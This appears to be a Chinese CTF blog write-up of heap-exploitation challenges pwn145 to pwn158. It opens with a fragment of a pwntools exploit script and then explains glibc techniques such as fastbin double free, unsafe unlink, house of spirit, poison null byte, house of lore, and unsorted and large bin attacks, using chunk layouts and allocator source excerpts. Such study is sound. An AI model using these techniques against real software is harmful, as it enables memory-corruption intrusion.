magic = 0x6020a0 ptr = 0x6020c0 fd = fake_chunk bk = magic - 0x10 create(0x68,'aaaa') create(0x68,'bbbb') create(0x68,'cccc') payload = b'a'*0x68 + p64(0x71)+ p64(fd) delete(2) edit(1,len(payload),payload) create(0x68,'aaaa') create(0x68,'dddd') payload = b'1'*0x30 edit(3,len(payload),payload) flag() p.interactive()
pwn145 题目tips:glibc的一种分配规则
64位程序,开了canary和nx,relro为partial
看了一下程序,是一个演示程序,只需要自己调试一下,知道原理即可(可恶,故意把难题放前面是吧,破防了)
本地调试了一下,第一次申请的a,free后被放进了unsortedbin中。第二次申请出来的c就是将unsortedbin中的a释放出来,并没有再从top_chunk中切割一个块出来。
glibc分配规则:https://wenku.csdn.net/answer/57ac3ca6c65b497e8870b30730b9acd0 http://manistein.club/post/program/c/%E6%B7%B1%E5%85%A5%E7%90%86%E8%A7%A3ptmalloc%E7%9A%84%E8%BF%90%E4%BD%9C%E6%9C%BA%E5%88%B6/(非常长的文章,写得挺好的,就是看得睡着了) https://www.cnblogs.com/Five100Miles/p/8458688.html
这里也作一下总结吧,其实就是如果存在一个已经分配出来的空闲块并且恰好跟需求的块的大小契合的话,就不会再分配一个新的块,而是直接使用空闲的块,这是因为分配新的块的效率是比直接使用空闲块的效率低很多的。
libc和glibc的区别 1 2 3 4 5 6 7 8 9 10 11 12 13 14 Libc 和 glibc 都是与 C 语言标准库相关的库,但它们并不完全相同。以下是它们的主要区别: 1. **Libc 的定义:** Libc 是 "C 标准库" 的通用名称,它是支持 C 语言程序运行的一组基础函数。这些函数涵盖了文件操作、字符串处理、内存分配、数学计算等功能。每个操作系统都有自己的 libc 实现,适配其系统环境。 2. **Glibc 的定义:** Glibc(GNU C Library)是 GNU 项目提供的 C 标准库实现,主要用于 GNU/Linux 操作系统。它不仅实现了 C 标准库中的基本功能,还扩展了许多 POSIX 标准的特性,以及一些特定于 Linux 系统的功能。Glibc 是最常用的 Linux C 库实现之一。 3. **区别:** - **Libc 是概念,glibc 是实现**:Libc 代表了 C 标准库的概念,而 glibc 是其中的一种实现。glibc 是 GNU 操作系统和大多数 Linux 发行版中默认使用的 libc 实现。 - **跨平台性**:不同的操作系统有不同的 libc 实现,比如在 Windows 上,常用的 C 库实现是 MSVC 提供的 C 运行时库,而在 Linux 和类 UNIX 系统中,glibc 是主流选择。 - **功能扩展**:glibc 提供了比标准 C 库更多的功能,尤其是在 Linux 系统上的底层操作接口,比如系统调用、线程支持、国际化等。 总结来说,libc 是标准库的统称,而 glibc 是专门针对 Linux 系统的 GNU 实现的 C 库。
pwn146 题目tips:为什么会产生uaf漏洞
64位程序,开了canary和nx,relro为partial

uaf的全称是use after free,就是使用之后没有将指针置空导致的漏洞
这个还是比较好理解吧,在申请空间之后,往空间中填入数据,free之后没有把数据重置(这个其实问题不大,一般重新申请的块都会填入新数据的),所以再次申请到同一块空间之后就还是使用的上一次的数据。最重要的是没有把最开始的指针给置空,所以再次使用了这个指针,实际上这个块就被两个指针同时指向了,并且第一个指针还是非法的(这里认为被free过的就是非法的了,理论上这个指针是不应该指向新的块的,应该是NULL才对)。

pwn147 题目tips:fastbin_dup
64位程序,开了canary和nx,relro为partial
程序的内容是关于fastbin的double free,关于这一部分在pwn144中的解题思路3已经有提及了。
fastbin double free是fastbin attack的攻击形式之一,通过double free,可以将chunk创建在任意地址处(如果可以伪造区块的话)。
1 2 3 4 5 6 7 8 9 10 第一次free之后 fastbin -> chunk1 此时如果对chunk1再次free的话就会触发fastbin的检测机制 所以进行第二次free fastbin -> chunk2 -> chunk1 第三次free fastbin -> chunk1 -> chunk2 -> chunk1 ---> (chunk2) 这样就实现了在fastbin上出现多个相同的空闲块的效果,如果此时进行分配的话,就会发现,进行三次分配之后,有两个指针是指向同一个chunk的。 注意在第三次free之后的chunk1,chunk1的fd(前向指针)是指向chunk2的。如果此时可以对chunk1指向的fd进行修改,那么就会变成下图 fastbin -> chunk1 -> chunk2 -> chunk1 -> fd(任意地址)
pwn148 题目tips:fastbin_dup_into_stack
64位程序,开了canary和nx,relro为partial
程序很简单,就是pwn147中提到的关于double free的fastbin attack,这里就不作 赘述了。
不过程序中提到的关于将可控地址修改到栈上的,倒是比较有启发吧,因为之前都是修改到bss段之类的来着。
如图所示
pwn149 题目tips:fastbin_dup_consolidate
64位程序,开了canary和nx,relro为partial
在申请一个largebin大小的chunk后,会将fastbin中的chunk都进行合并,合并之后转移到unsorted bin中,此时如果再对原来的chunk进行free,该chunk就会同时出现在unsorted bin和fastbin中。然后再malloc两次,就能得到指向同一个chunk的两个指针。(很明显如果第一次free之后就把指针置空就不会有这种事了,并且再次free的时候也没有对unsorted bin进行检查,而是直接再次free到fastbin中)
fastbin_dup_consolidate参考链接:how2heap – glibc 2.23 – fastbin_dup_consolidate.c 讲解 - scriptk1d - 博客园 (cnblogs.com)
不同的bin的区别参考链接:https://book.hacktricks.xyz/binary-exploitation/libc-heap/bins-and-memory-allocations
pwn150 题目tips:unsafe unlink
64位程序,开了canary和nx,relro为partial
根据tips不难看出这个应该是跟unlink相关的内容,其实unlink在前文中也已经有提及了,是使用的fd和bk这两个参数来实现对任意地址的修改。
需要注意,这种unlink方式在glibc2.27之后就不适用了。
在这里也解释一下unlink的原理,虽然直接看参考链接肯定比我讲得好。
要触发unlink,首先需要在一个正常块中伪造一个空闲块,然后free掉这个伪造空闲块的下一个正常块(这个正常块的header也需要调整),此时由于在正常块的相邻空间有一个空闲块,就会触发合并,然后unlink
1 2 3 4 5 6 7 8 9 10 11 12 13 如下所示 刚开始时有以下两个空闲块 chunk1:prev_size:0;size:0x51;data:(0x40*'a') chunk2:prev_size:0;size:0x91;data:(0x80*'a') 然后对chunk1和chunk2进行修改以触发unlink chunk1:prev_size:0;size:0x51; data: fake_chunk:prev_size:0;size:0x41; fd:&chunk1-0x18;bk:&chunk1-0x10 data:(0x20*'a') chunk2:prev_size:0x40;size:0x90;data:(0x80*'a') 接下来对上面的chunks进行解释,由于malloc返回的指针是直接指向chunk1的内容的,所以&chunk1的意思是指向chunk1的data的指针,即指向fake_chunk的指针。fd和bk的构造都是为了绕过unlink过程中的检查,这个就不赘述了,在参考链接中有。而chunk2的header则是为了表示有一个相邻的空闲块。 如此一来,在free掉chunk2时,就会将fake_chunk和chunk2进行合并(注意合并也是有大小的要求,这也是为什么chunk2的大小是0x80),在完成unlink之后,&chunk1会指向fd的位置,也就是说&chunk1会指向&chunk1-0x18的位置,如果此时再对chunk1这个块进行操作,就会对&chunk1-0x18的位置的值进行修改,如果补充0x18*'a'+任意地址,就可以将&chunk1指向任意地址,并对任意地址进行修改。
unlink参考链接:堆块chunk介绍&堆溢出漏洞的unlink利用原理 - Nemuzuki - 博客园 (cnblogs.com) 堆块chunk介绍&堆溢出漏洞的unlink利用原理 - Nemuzuki - 博客园 (cnblogs.com)
修改elf绑定的glibc的方法参考链接:Ubuntu切换glibc版本 - Nemuzuki - 博客园 (cnblogs.com)

pwn151 题目tips:house_of_spirit
64位程序,开了canary和nx,relro为partial
根据tips就可以知道这个程序介绍的是house of spirit
其实就是将fake_chunk链入fastbin中,由于fake_chunk的地址是可以控制的所以可以控制的堆的范围更大。我感觉本质上就是将fake_chunk链入fastbin中再申请出来,达到控制fake_chunk的内容的效果。程序中使用的free函数,如果有可控参数的free函数的话也能达到同样的效果,不过一般是通过修改fastbin中块的fd指针来达到这个效果。
关于fastbin attack的文章参考链接:https://www.yuque.com/cyberangel/rg9gdm/rb3wx3
关于house of spirit的文章参考链接:https://www.yuque.com/cyberangel/rg9gdm/wnaui3 GDB调试堆漏洞之house of spirit - 蚁景网安实验室 - SegmentFault 思否 https://bbs.kanxue.com/thread-277106.htm#:~:text=House of)https://www.cnblogs.com/L0g4n-blog/p/14031305.html 堆利用之House Of Spirit - 先知社区 (aliyun.com)
(这部分链接是从pwn144复制下来的)
pwn152 题目tips:poison_null_byte
64位程序,开了canary和nx,relro为partial
看了很久的文章,感觉这个比较复杂,poison_null_byte其实就是off-by-one中的一种情况,off-by-null,只溢出了一个\x00字节。
当存在off-by-null时可以使用poison_null_byte(该漏洞在glibc<2.29时有效)
接下来跟着程序分步骤地进行分析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 1、初始化 程序的开头初始化了四个chunk,分别为a,b,c和barrier a的大小为0x100,b的大小为0x200,c的大小为0x100,barrier的大小不重要,barrier是为了防止free掉c时c和top_chunk合并而专门malloc的。 2、free(b) 第二步会free掉b,在free掉b之前要对b进行一些操作 (before free) b: {prev_size:0;size:0x211;data:0x1f0*'\x00'+p64(0x200)+0x10*'\x00'} c: {prev_size:0;size:0x111} 将b+0x1f0的位置的内容修改为0x200,也就是off-by-null之后的大小。 b+0x1f0其实就是c的prev_size-0x10的位置。 (after free) b: {prev_size:0;size:0x200;data:fd+bk+0x1e0*'\x00'+p64(0x200)+0x10*'\x00'} c: {prev_size:0x210;size:0x110} 在free的过程中,c的size末位被修改为0,表示上一个chunk为空闲块,fd和bk是由于b被链入了unsortedbin中,unsortedbin是一个双向链表。 在free掉b之后,通过off-by-null,将b的size修改为0x200(其实本来应该是0x211的) off-by-null的意义是什么呢?可以注意到,b的size被修改为0x200,这意味着a被标志为一个空闲块,且b的data范围发生了变化,减少了0x10 3、malloc(b1) 在malloc(b1)的过程中会将对b进行unlink的检查,这就是为什么前面需要对b的内容进行伪造(此处没有病句,是故意的:))。 在malloc(b1)的过程中,b会从unsortedbin中解链然后再链入largebin中,由于largebin中只有b一个free chunk,而b1的size和b的size差距又比较大,所以在这个过程中还会对b进行切割。 在切割之前会将b从largebin上解链,此时就会触发unlink的检查(chunksize(P) ==prev_size (next_chunk(P)),检查当前chunk的size是否跟下一个chunk的prev_size相等,相等才能继续执行。 切割之后会将b分成b1和remainder两个部分,b1被使用,而remainder被链入unsortedbin中。 (b链入largebin之后,fd等四个值都是经过修改的) b: {prev_size:0;size:0x200;data:fd+bk+fd_nextsize+bk_nextsize+0x1e0*'\x00'+p64(0x200)+0x10*'\x00'} (切割之后) b1: {prev_size:0;size:0x111;data:fd+bk+fd_nextsize+bk_nextsize+0xe0*'\x00'} remainder: {prev_size:0;size:0xf1;data:fd+bk+0xd0*'\x00')} uncontrolled chunk: {prev_size:0xf0;size:0x0} c: {prev_size:0x210;size:0x110} 切割之后,b分为b1和remainder两个部分,而uncontrolled chunk就是那个由于b的size缩小而脱离b的范围的部分,此处我们将它作为一个chunk来看。 4、malloc(b2) 跟malloc(b1)类似,由于unsortedbin中还剩一个remainder,remainder会被链入largebin中然后再被解链,然后再分割出b2和remainder (切割之后) b1: {prev_size:0;size:0x111;data:fd+bk+fd_nextsize+bk_nextsize+0xe0*'\x00'} b2: {prev_size:0;size:0x81;data:fd+bk+fd_nextsize+bk_nextsize+0x50*'\x00'} remainder: {prev_size:0;size:0x71;data:fd+bk+0x50*'\x00')} uncontrolled chunk: {prev_size:0x70;size:0x0} c: {prev_size:0x210;size:0x110} 差不多是这样,反正流程是这么个流程,大小算错了也没办法(手算是这样的) 5、free(b1) free掉b1之后,b1被链入unsortedbin b1: {prev_size:0;size:0x111;data:fd+bk+0xf0*'\x00'} b2: {prev_size:0x110;size:0x80;data:fd+bk+fd_nextsize+bk_nextsize+0x50*'\x00'} remainder: {prev_size:0;size:0x71;data:fd+bk+0x50*'\x00')} uncontrolled chunk: {prev_size:0x70;size:0x0} c: {prev_size:0x210;size:0x110} free之后对b1的data和b2的header部分进行了修改,此外,由于向b2的data填充数据跟chunk的分析无关,所以就没有表示出来。 6、free(c) 在free(c)时,通过c的prev_size会搜索到上一个也是free chunk,从而触发合并,而c的prev_size是0x210,这个从第一次free(b)之后就没有修改过了,所以如果free(c)的话,就会将c和b1合并起来(注意到b1已经被free了)。由于代码上的漏洞,合并的时候size会直接变成c的prev_size+size,也就是size(b+c),因此合并后的chunk的size为0x320。最后合并后的块会被链入unsortedbin中。 b1: {prev_size:0;size:0x321;data:fd+bk} b2: {prev_size:0x110;size:0x80;data:fd+bk+fd_nextsize+bk_nextsize+0x50*'\x00'} remainder: {prev_size:0;size:0x71;data:fd+bk+0x50*'\x00')} uncontrolled chunk: {prev_size:0x70;size:0x0} c: {prev_size:0x210;size:0x110} 7、malloc(d) malloc一个大小相近的chunk把b1给分配出来,由于b2被包含在b1之内,就构成了堆块重叠,通过b1的修改操作可以对b2进行任意修改。 md累死我了,虽然只是复述了一遍参考链接的内容。
poison_null_byte参考链接:https://www.yuque.com/cyberangel/rg9gdm/izypw7#pyWtT
pwn153 题目tips:house_of_lore
64位程序,开了canary和nx,relro为partial
对程序进行分析

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 (以下出现的victim可能是chunk的header对应的地址,也可能是data对应的地址,这里就不作分辨了,根据语境和调试情况自行理解) 1、memset(stack1,stack2) 无需多言,初始化一下而已 2、malloc(victim) 申请victim,属于fastbin范围 3、stack1[2]=victim-2 这里将stack1看成一个chunk,就是修改了stack1的fd,使其指向victim的header 4、stack1[3]=stack2,stack2[2]=stack1 即stack1->bk = stack2,stack2->fd = stack1 5、malloc(p5) 分配一个barrier,防止free掉victim时,victim和top_chunk合并了 6、free(victim) free掉victim之后,victim会被链入fastbin(有tcachebin的话会被链入tcachebin) 7、malloc(0x4B0uLL) 这个的就跟malloc的机制相关了,由于malloc的时候会先检查有没有符合条件的空闲块,在申请一个大空间时会将fastbin的空闲块合并然后丢到unsortedbin中,然后再经过整理根据大小被丢到largebin或者smallbin,此处申请这个大空间的目的就是将victim链入smallbin中。而这个chunk最后由于没有符合条件的空闲块,会从top_chunk中切割出来合适的空间。 8、victim[1]=stack1 此处模拟了一个可以修改victim这个空闲块的bk的漏洞,将victim的bk指向了stack1 此时我们可以先捋一下这个结构 (修改bk之前) fd:smallbin -> victim -> smallbin stack2 -> stack1 -> victim bk:victim -> smallbin -> victim stack1 -> stack2 解释一下,fd部分,victim被链入smallbin的时候,跟smallbin是双向链表,然后stack2到victim是单向链表,想象一下旗帜的形状,大概就长那样,一个线段再接一个环。bk部分也是类似的,victim和smallbin形成一个环,然后stack1和stack2组成单项链表,这两个部分是分开的,之间没有联系。 (修改bk之后) fd:smallbin -> victim -> smallbin stack2 -> stack1 -> victim bk:smallbin -> victim -> stack1 -> stack2 修改之后,bk的两个部分连接在了一起,形成一个单项链表 9、malloc(0x64) 这个步骤是为了把victim从smallbin中申请出来,在这个过程中就会进行一些检查, bck = victim->bk;//获取smallbin中倒数第二个chunk if (__glibc_unlikely(bck->fd != victim)) {errstr = "malloc(): smallbin double linked list corrupted";goto errout;}// 获取smallbin中倒数第二个chunk set_inuse_bit_at_offset(victim, nb);//设置victim对应的inuse位 bin->bk = bck; bck->fd = bin;//修改smallbin链表,将smallbin的最后一个chunk取出来 (这个部分是从参考链接里面copy出来的) 在进行malloc(0x64)的过程中就主要进行了这些检查,接下来执行试一下。 bck就是stack1,bck->fd就是victim,条件成立,接下来进行header的设置和解链。smallbin->bk被修改为stack1,stack1->fd被修改为smallbin fd:smallbin -> victim -> smallbin stack2 -> stack1 -> smallbin bk:smallbin -> stack1 -> stack2 10、malloc(p4) 漏洞的利用点,malloc之后就会获得一个指向stack1的chunk 执行一下试试 此时victim为stack1 bck = stack1->bk就是stack2,bck->fd就是stack1,正好符合条件。继续执行,smallbin->bk被修改为stack2,bck->fd被修改为smallbin fd:smallbin -> victim -> smallbin stack2 -> smallbin bk:smallbin -> stack2 由于没有对stack2进行伪造,下一次检查是肯定过不去的,也就是说再次从smallbin中申请时就会报错了。
house of lore参考链接:House of lore - TTY的博客 (tty-flag.github.io) https://www.yuque.com/cyberangel/rg9gdm/yxcgsm
修改glibc的方法参考链接(里面有使用pwntools指定的方法):glibc更换(patchelf方法) - TTY的博客 (tty-flag.github.io)
pwn154 题目tips:overlapping_chunks
64位程序,开了canary和nx,relro为partial
堆块重叠
对程序进行分析

1 2 3 4 5 6 7 8 9 1、malloc(p1,p2,p3) 初始化了三个chunk 2、free(p2) free掉p2,p2被链入unsortedbin 3、假设有一个溢出漏洞可以对p2的header进行修改,将p2的size进行修改,修改为可以覆盖掉p3的大小 4、malloc(p4) 申请一个跟p2修改后的大小匹配的chunk,就会把修改大小后的p2申请出来,由于p3被p2覆盖,可以对p3进行控制。 漏洞原理就是这么简单,这是由于分配时没有检查p2的size实际大小导致的,所有能够申请出比prev_size更大的size。 实际上在free之前就对p2的size进行修改也是可以的。
overlapping_chunks参考链接:https://yuque.com/cyberangel/rg9gdm/tz3idz#Nypkn

pwn155 题目tips:overlapping_chunks_2
64位程序,开了canary和nx,relro为partial
先free(p4),再通过将p2的size修改为size(p2+p3),这样在free掉p2时就会误以为p4是p2的相邻块,触发合并,从而将p2+p3+p4合并为一个大chunk,这样申请时就会申请出一个包含p3的chunk,而p3本身并没有被free

pwn156 题目tips:mmap_overlapping_chunks
64位程序,开了canary和nx,relro为partial
看一下程序运行结果
修改mmap3的大小,使其大小为size(mmap2+mmap3),再将其free掉,然后再malloc一块大于size(mmap2+mmap3)的chunk,就会使用mmap再分配出一个chunk,这个chunk会包含mmap2
说实话原理不是很懂,大概流程是这样,但是网上也没搜到比较具体的源码分析。
pwn157 题目tips:unsorted_bin_attack
64位程序,开了canary和nx,relro为partial
无需多言,ez
unsortedbin只能用于将任意地址修改为一个比较大的值(而且这个值还不可控)
分析一下程序
1 2 3 4 5 6 7 8 9 10 11 12 13 14 1、malloc(p),malloc(barrier) 初始化一个p和barrier,barrier是为了防止free掉p时top_chunk的合并。 2、free(p) free掉p,p被链入unsortedbin 3、假设有一个漏洞可以修改p的bk 将p->bk修改为target-0x10的地址 4、malloc(size(p)) malloc一个跟p的大小相同的chunk 这样的话,分配器就会从unsortedbin中取出这个chunk,然后执行以下代码 unsorted_chunks(av)->bk = bck bck->fd = unsorted_chunks(av) 这段代码的意思就是将unsortedbin的bk设为bck,而bck->fd设为unsortedbin,此处的bck就是chunk->bk,bck->fd就是target 很明显unsortedbin的地址是一个很大的值,这也就是为什么开头的时候说target会被修改为一个很大的值的原因
pwn158 题目tips:large_bin_attack
64位程序,开了canary和nx,relro为partial
哦,根本没有接触过的东西,坏了
根据程序运行的结果,可以得知largebin attack的作用也是将任意地址修改为一个很大的值。
分析一下程序吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 1、malloc(p1,p2,p3),malloc(0x20)*3 初始化了三个大chunk,还有三个小的,三个小的是为了防止free掉大的之后就发生了合并 大概的排列是这样的 p1 - 0x20 - p2 - 0x20 - p3 - 0x20 - top_chunk 2、free(p1),free(p2) free掉的p1和p2会被链入unsortedbin 3、malloc(0x90) 要分配0x90,首先要对bins进行遍历,遍历到unsortedbin的时候,如果有刚好符合大小就直接检查然后分配出去,没有的话就整理unsortedbin,将unsortedbin中的chunk分到smallbin和largebin中,然后根据大小进行切割,此处的0x90就是对p1进行了切割,然后将remainder丢回了unsortedbin。 因此,执行完malloc(0x90)之后,p1先被链入smallbi中,r被分割成0x90和remainder,然后remainder被链入unsortedbin,p2被链入largebin中。 4、free(p3) free掉的p3会被链入unsortedbin 5、修改p2的结构体(重点) 将p2的size修改得比原来更小,将bk指向stack1-0x10,bk_nextsize指向stack2-0x20,fd和fd_nextize修改为0x0 p2:{prev_size:0;size:0x3f1;fd:0x0;bk:stack1-0x10;fd_nextsize:0x0;bk_nextsize:stack2-0x20} 6、malloc(0x90) 跟上次分配0x90差不多,这次还是会对p1进行切割,然后将remainder链入unsortedbin中,主要目的就是为了将p3链入largebin。 //size就是p3的size,fwd就是p2 while((unsigned long)size < fwd->size) { fwd = fwd->fd_nextsize; assert ((fwd->size & NON_MAIN_ARENA) == 0);} //这里检测的是从unsorted_bins里提取出的堆块是否小于large_bins里最近被释放的堆块的大小,如果小于,就将fwd向前移,也就是与比它更小的堆块对比 if ((unsigned long) size == (unsigned long) fwd->size) /* Always insert in the second position. */ fwd = fwd->fd;//相等的话,就往后排列 else { victim->fd_nextsize = fwd; //这里,victim是从unsorted_bin提取出来的堆块,fwd是最近被释放进large_bin的堆块,分别对应我们的p3,p2 victim->bk_nextsize = fwd->bk_nextsize; //在此前,p2->bk_nextsize已经被我们设置为了stack_var2-0x20的地址,所以p3的bk_nextsize指向它 fwd->bk_nextsize = victim; //p2->bk_nextsize指向p3 victim->bk_nextsize->fd_nextsize = victim; //p3->bk_nextsize = stack_var2 - 0x20,也就是说我们已经伪造了一个堆块,(stack_var2-0x20)->fd_nexitsize就是stack_var2的地址,将该地址赋值p3的头指针 } bck = fwd->bk; //p2的bk我们设置成了stack_var1-0x10,所以bck成了我们stack_var1-0x10这个虚假的chunk (以上源代码部分是从参考链接1copy出来的) 由于在此前已经将p2的size修改得比p3小了,所以此处进入的是else的部分。注意这里的victim就是p3,fwd是p2。p3->fd_nextsize = p2,p3->bk_nextsize = p2->bk_nextsize = stack2-0x20,p2->bk_nextsize = p3,p3->bk_nextsize->fd_nextsize = stack2-0x20->fd_nextsize = stack2 = p3,此处stack2就被赋值了一个很大的值。bck就是p3->bk,被修改为p2->bk=stack1-0x10 mark_bin (av, victim_index); victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim; (这一部分是从参考链接2copy出来的) 这一部分是执行完上面那一段代码之后紧接着会执行的。记住victim是p3,fwd是p2,那么修改过程是这样的。p3->bk = stack1-0x10,p3->fd = p2,p2->bk = p3,p3->bk->fd = stack1-0x10->fd = p3。那么此处stack1也被赋值为p3了。 总结一下 p2:{prev_size:0;size:0x3f1;fd:0x0;bk:p3;fd_nextsize:0x0;bk_nextsize:p3} p3:{prev_size:0;size:0x511;fd:p2;bk:stack1-0x10;fd_nextsize:p2;bk_nextsize:stack2-0x20} stack1:p3 stack2:p3
